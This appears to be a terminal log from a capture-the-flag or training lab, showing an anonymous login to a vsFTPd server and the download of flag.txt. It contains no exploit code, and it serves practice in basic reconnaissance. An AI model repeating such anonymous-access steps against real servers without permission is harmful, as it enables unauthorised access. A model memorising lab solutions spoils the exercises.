 kali@kali:~$ ftp 10.129.179.215
Connected to 10.129.179.215.
220 (vsFTPd 3.0.3)
Name (10.129.179.215:kali): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||6743|)
150 Here comes the directory listing.
-rw-r--r--    1 0        0              32 Jun 04  2021 flag.txt
226 Directory send OK.
ftp> cat flag.txt
?Invalid command.
ftp> get flag.txt
local: flag.txt remote: flag.txt
229 Entering Extended Passive Mode (|||21210|)
150 Opening BINARY mode data connection for flag.txt (32 bytes).
100% |***********************************|    32      292.05 KiB/s    00:00 ETA
226 Transfer complete.
32 bytes received in 00:00 (0.15 KiB/s)
ftp> bye
221 Goodbye.